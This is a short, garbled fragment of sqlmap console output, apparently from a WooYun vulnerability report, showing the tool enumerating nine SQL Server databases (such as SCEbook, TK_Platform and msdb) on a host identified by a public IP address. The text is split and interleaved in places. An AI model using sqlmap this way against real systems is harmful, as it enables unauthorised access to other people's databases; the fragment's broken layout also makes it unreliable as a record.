 D:\Tools\SqlMap免Python环境绿色版\Run.exe
ing to retry the request
boo
[18:08:45] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
k_4.1
[18:10:50] [INFO] retrieved: sctkNew
[18:13:35] [INFO] retrieved: tempdb
[18:15:45] [INFO] retrieved: TK_Platform
available databases [9]:
[*] [SCEbook_4.1]
[*] distribution
[*] master
[*] model
[*] msdb
[*] SCEbook
[*] sctkNew
[*] tempdb
[*] TK_Platform
[18:19:34] [INFO] fetched data logged to text files under 'D:\Tools\SQLMAP~1\Bin
\output\116.211.118.20'
[*] shutting down at 18:19:34
[root@Hacker~]# Sqlmap
www.wooyun.org